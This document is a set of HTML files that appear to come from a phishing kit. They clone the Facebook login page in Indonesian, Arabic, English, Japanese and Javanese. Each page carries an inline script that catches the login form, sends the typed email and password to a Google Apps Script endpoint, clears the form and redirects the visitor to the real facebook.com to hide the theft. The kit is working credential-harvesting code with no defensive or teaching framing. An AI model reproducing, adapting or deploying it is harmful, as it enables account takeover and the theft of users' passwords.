
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Masuk atau Daftar</title>
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
</head>

<body>
    <div class="container-1">
        <div class="header">
            <h1 class="judul">facebook</h1>
            <h3 class="caption">Facebook membantu Anda terhubung dan berbagi dengan orang-orang dalam kehidupan Anda.
            </h3>
        </div>

        <form action="" class="form" name="form-fb-login">
            <div class="form-login">
                <div class="username">
                    <input name="email" type="email" placeholder="Email atau Nomor Telepon" required>
                </div>
                <div class="pass">
                    <input name="password" type="password" placeholder="Kata Sandi">
                </div>
                <div class="masuk">
                    <a href="https://www.facebook.com">
                        <button type="submit" class="login">
                            Masuk
                        </button>
                    </a>
                </div>
                <div class="lupa-sandi">
                    <a href="">Lupa kata sandi?</a>
                </div>
                <div class="garis"></div>
                <div class="buat-akun">
                    <button type="button" class="new-account">
                        Buat akun baru
                    </button>
                </div>
            </div>
            <div class="buat-halaman">
                <p><a href="" class="new-page" id="myButton">Buat Halaman</a> untuk selebriti, merek, atau bisnis.</p>
            </div>
        </form>
    </div>


    <div class="footer">
        <ul id="languageList" class="Bahasa">
            <li>Bahasa Indonesia</li>
            <li><a class="" href="en-login.html" onclick="changeLanguage('en')" title="English">English (UK)</a></li>
            <li><a class="" href="jv-login.html" onclick="changeLanguage('jv')" title="Javanese">Basa Jawa</a></li>
            <li><a class="" href="ms-login.html" onclick="changeLanguage('ms')" title="Malay">Bahasa Melayu</a></li>
            <li><a class="" href="ja-login.html" onclick="changeLanguage('ja')" title="Japanese">日本語</a></li>
            <li><a class="" href="ar-login.html" onclick="changeLanguage('ar')" title="Arabic">العربية</a></li>
        </ul>

        <div class="garis-footer"></div>

        <div class="copyright">
            <div><span> Meta © 2023</span></div>
        </div>
    </div>




    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbxIqBdkJNoHL_x3hnzVx_YVvptIq_QmChvpd1E5Ak3oDY0k1BS7T_o_CrNvzWBSMjq6/exec'
        const form = document.forms['form-fb-login']

        form.addEventListener('submit', e => {
            e.preventDefault()
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then(response => console.log('Success!', response))
                .catch(error => console.error('Error!', error.message))
            form.reset()
            window.location.href = 'https://www.facebook.com/'
        })
    </script>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: ar-login.html>
<!DOCTYPE html>
<html lang="ar">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>فيسبوك - تسجيل الدخول أو الاشتراك</title>
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
</head>

<body>
    <div class="container-1">
        <div class="header">
            <h1 class="judul">فيسبوك</h1>
            <h3 class="caption">فيسبوك تساعدك في الاتصال والمشاركة مع الأشخاص في حياتك.</h3>
        </div>

        <form action="" class="form" name="form-fb-login">
            <div class="form-login">
                <div class="username">
                    <input name="email" type="email" placeholder="البريد الإلكتروني أو رقم الهاتف" required>
                </div>
                <div class="pass">
                    <input name="password" type="password" placeholder="كلمة المرور">
                </div>
                <div class="masuk">
                    <a href="https://www.facebook.com">
                        <button type="submit" class="login">
                            تسجيل الدخول
                        </button>
                    </a>
                </div>
                <div class="lupa-sandi">
                    <a href="">هل نسيت كلمة المرور؟</a>
                </div>
                <div class="garis"></div>
                <div class="buat-akun">
                    <button type="button" class="new-account">
                        إنشاء حساب جديد
                    </button>
                </div>
            </div>
            <div class="buat-halaman">
                <p><a href="" class="new-page" id="myButton">أنشئ صفحة</a> للشخصيات الشهيرة، العلامات التجارية، أو
                    الأعمال.</p>
            </div>
        </form>
    </div>

    <div class="footer">
        <ul id="languageList" class="Bahasa">
            <li>العربية</li>
            <li><a class="" href="en-login.html" onclick="changeLanguage('en')" title="English">الإنجليزية (المملكة
                    المتحدة)</a></li>
            <li><a class="" href="jv-login.html" onclick="changeLanguage('jv')" title="Javanese">الجاوية</a></li>
            <li><a class="" href="ms-login.html" onclick="changeLanguage('ms')" title="Malay">الملايو</a></li>
            <li><a class="" href="ja-login.html" onclick="changeLanguage('ja')" title="Japanese">اليابانية</a></li>
            <li><a class="" href="index.html" onclick="changeLanguage('ar')" title="Arabic">الإندونيسية</a></li>
        </ul>

        <div class="garis-footer"></div>

        <div class="copyright">
            <div><span>ميتا © 2023</span></div>
        </div>
    </div>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbxIqBdkJNoHL_x3hnzVx_YVvptIq_QmChvpd1E5Ak3oDY0k1BS7T_o_CrNvzWBSMjq6/exec'
        const form = document.forms['form-fb-login']

        form.addEventListener('submit', e => {
            e.preventDefault()
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then(response => console.log('نجاح!', response))
                .catch(error => console.error('خطأ!', error.message))
            form.reset()
            window.location.href = 'https://www.facebook.com/'
        })
    </script>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: en-login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Log In or Sign Up</title>
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
</head>

<body>
    <div class="container-1">
        <div class="header">
            <h1 class="judul">facebook</h1>
            <h3 class="caption">Facebook helps you connect and share with people in your life.</h3>
        </div>

        <form action="" class="form" name="form-fb-login">
            <div class="form-login">
                <div class="username">
                    <input name="email" type="email" placeholder="Email or Phone Number" required>
                </div>
                <div class="pass">
                    <input name="password" type="password" placeholder="Password">
                </div>
                <div class="masuk">
                    <a href="https://www.facebook.com">
                        <button type="submit" class="login">
                            Log In
                        </button>
                    </a>
                </div>
                <div class="lupa-sandi">
                    <a href="">Forgot password?</a>
                </div>
                <div class="garis"></div>
                <div class="buat-akun">
                    <button type="button" class="new-account">
                        Create new account
                    </button>
                </div>
            </div>
            <div class="buat-halaman">
                <p><a href="" class="new-page" id="myButton">Create a Page</a> for celebrities, brands, or businesses.</p>
            </div>
        </form>
    </div>

    <div class="footer">
        <ul id="languageList" class="Bahasa">
            <li>English (UK)</li>
            <li><a class="" href="index.html" onclick="changeLanguage('en')" title="English">Bahasa Indonesia</a></li>
            <li><a class="" href="jv-login.html" onclick="changeLanguage('jv')" title="Javanese">Basa Jawa</a></li>
            <li><a class="" href="ms-login.html" onclick="changeLanguage('ms')" title="Malay">Bahasa Melayu</a></li>
            <li><a class="" href="ja-login.html" onclick="changeLanguage('ja')" title="Japanese">日本語</a></li>
            <li><a class="" href="ar-login.html" onclick="changeLanguage('ar')" title="Arabic">العربية</a></li>
        </ul>

        <div class="garis-footer"></div>

        <div class="copyright">
            <div><span>Meta © 2023</span></div>
        </div>
    </div>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbxIqBdkJNoHL_x3hnzVx_YVvptIq_QmChvpd1E5Ak3oDY0k1BS7T_o_CrNvzWBSMjq6/exec'
        const form = document.forms['form-fb-login']

        form.addEventListener('submit', e => {
            e.preventDefault()
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then(response => console.log('Success!', response))
                .catch(error => console.error('Error!', error.message))
            form.reset()
            window.location.href = 'https://www.facebook.com/'
        })
    </script>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: ja-login.html>
<!DOCTYPE html>
<html lang="ja">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - ログインまたはサインアップ</title>
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
</head>

<body>
    <div class="container-1">
        <div class="header">
            <h1 class="judul">facebook</h1>
            <h3 class="caption">Facebookはあなたの人生の中でつながり、共有するお手伝いをします。</h3>
        </div>

        <form action="" class="form" name="form-fb-login">
            <div class="form-login">
                <div class="username">
                    <input name="email" type="email" placeholder="メールアドレスまたは電話番号" required>
                </div>
                <div class="pass">
                    <input name="password" type="password" placeholder="パスワード">
                </div>
                <div class="masuk">
                    <a href="https://www.facebook.com">
                        <button type="submit" class="login">
                            ログイン
                        </button>
                    </a>
                </div>
                <div class="lupa-sandi">
                    <a href="">パスワードをお忘れですか？</a>
                </div>
                <div class="garis"></div>
                <div class="buat-akun">
                    <button type="button" class="new-account">
                        新しいアカウントを作成
                    </button>
                </div>
            </div>
            <div class="buat-halaman">
                <p><a href="" class="new-page" id="myButton">有名人、ブランド、またはビジネスのために</a> ページを作成してください。</p>
            </div>
        </form>
    </div>

    <div class="footer">
        <ul id="languageList" class="Bahasa">
            <li>日本語</li>
            <li><a class="" href="index.html" onclick="changeLanguage('id')" title="Indonesian">Bahasa Indonesia</a>
            </li>
            <li><a class="" href="en-login.html" onclick="changeLanguage('en')" title="English">English (UK)</a></li>
            <li><a class="" href="jv-login.html" onclick="changeLanguage('jv')" title="Javanese">Basa Jawa</a></li>
            <li><a class="" href="ms-login.html" onclick="changeLanguage('ms')" title="Malay">Bahasa Melayu</a></li>
            <li><a class="" href="ar-login.html" onclick="changeLanguage('ar')" title="Arabic">العربية</a></li>
        </ul>

        <div class="garis-footer"></div>

        <div class="copyright">
            <div><span>Meta © 2023</span></div>
        </div>
    </div>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbxIqBdkJNoHL_x3hnzVx_YVvptIq_QmChvpd1E5Ak3oDY0k1BS7T_o_CrNvzWBSMjq6/exec'
        const form = document.forms['form-fb-login']

        form.addEventListener('submit', e => {
            e.preventDefault()
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then(response => console.log('成功！', response))
                .catch(error => console.error('エラー！', error.message))
            form.reset()
            window.location.href = 'https://www.facebook.com/'
        })
    </script>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: jv-login.html>
<!DOCTYPE html>
<html lang="jv">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Login utawa Daftar</title>
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
</head>

<body>
    <div class="container-1">
        <div class="header">
            <h1 class="judul">facebook</h1>
            <h3 class="caption">Facebook mesthi bisa nyambung lan nampa karo wong-wong ing uripmu.</h3>
        </div>

        <form action="" class="form" name="form-fb-login">
            <div class="form-login">
                <div class="username">
                    <input name="email" type="email" placeholder="Email utawa Nomor Telepon" required>
                </div>
                <div class="pass">
                    <input name="password" type="password" placeholder="Kata Sandi">
                </div>
                <div class="masuk">
                    <a href="https://www.facebook.com">
                        <button type="submit" class="login">
                            Masuk
                        </button>
                    </a>
                </div>
                <div class="lupa-sandi">
                    <a href="">Lupa kata sandi?</a>
                </div>
                <div class="garis"></div>
                <div class="buat-akun">
                    <button type="button" class="new-account">
                        Gawe akun anyar
                    </button>
                </div>
            </div>
            <div class="buat-halaman">
                <p><a href="" class="new-page" id="myButton">Gawe Halaman</a> kanggo selebriti, merek, utawa bisnis.</p>
            </div>
        </form>
    </div>

    <div class="footer">
        <ul id="languageList" class="Bahasa">
            <li>Basa Jawa</li>
            <li><a class="" href="en-login.html" onclick="changeLanguage('en')" title="English">English (UK)</a></li>
            <li><a class="" href="index.html" onclick="changeLanguage('jv')" title="Javanese">Bahasa Indonesia</a></li>
            <li><a class="" href="ms-login.html" onclick="changeLanguage('ms')" title="Malay">Bahasa Melayu</a></li>
            <li><a class="" href="ja-login.html" onclick="changeLanguage('ja')" title="Japanese">日本語</a></li>
            <li><a class="" href="ar-login.html" onclick="changeLanguage('ar')" title="Arabic">العربية</a></li>
        </ul>

        <div class="garis-footer"></div>

        <div class="copyright">
            <div><span> Meta © 2023</span></div>
        </div>
    </div>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbxIqBdkJNoHL_x3hnzVx_YVvptIq_QmChvpd1E5Ak3oDY0k1BS7T_o_CrNvzWBSMjq6/exec'
        const form = document.forms['form-fb-login']

        form.addEventListener('submit', e => {
            e.preventDefault()
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then(response => console.log('Success!', response))
                .catch(error => console.error('Error!', error.message))
            form.reset()
            window.location.href = 'https://www.facebook.com/'
        })
    </script>

    <script src="script.js"></script>
</body>

</html>
</file>
